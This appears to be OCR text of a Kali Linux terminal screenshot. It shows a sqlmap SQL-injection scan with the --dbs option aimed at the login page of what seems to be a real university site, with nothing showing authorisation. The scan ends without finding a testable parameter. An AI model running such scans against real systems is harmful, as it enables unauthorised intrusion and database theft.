 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
root@kali:~# sqlmap -u https://campus0b.unad.edu.co/campus0/login/index.php --dbs
{1.0-dev-nongit-20151020}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 17:03:27
[17:03:27] [INFO] testing connection to the target URL
[17:03:29] [INFO] testing if the target URL is stable
[17:03:30] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If
no dynamic nor injectable parameters are detected, or in case of junk results, refer to user's manual paragrap
h 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] y
[17:04:08] [CRITICAL] no parameter(s) found for testing in the provided data (e.g. GET parameter 'id' in 'www.
site.com/index.php?id=1')
[*] shutting down at 17:04:08
root@kali:~#